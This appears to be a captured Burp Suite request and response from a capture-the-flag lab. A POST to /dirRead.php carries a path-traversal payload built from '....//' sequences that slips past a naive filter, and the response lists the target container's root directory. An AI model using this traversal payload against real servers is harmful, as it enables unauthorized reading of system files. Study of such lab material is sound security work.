 dirRead × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.10.10.87
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.87/list.html
13
14 path=./.list/....//....//....//....//....//....//
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Sun, 14 Aug 2022 06:53:39 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 125
8
9 [
".",
"..",
".dockerenv",
"bin",
"dev",
"etc",
"home",
"lib",
"media",
"mnt",
"proc",
"root",
"run",
"sbin",
"srv",
"sys",
"tmp",
"usr",
"var"
]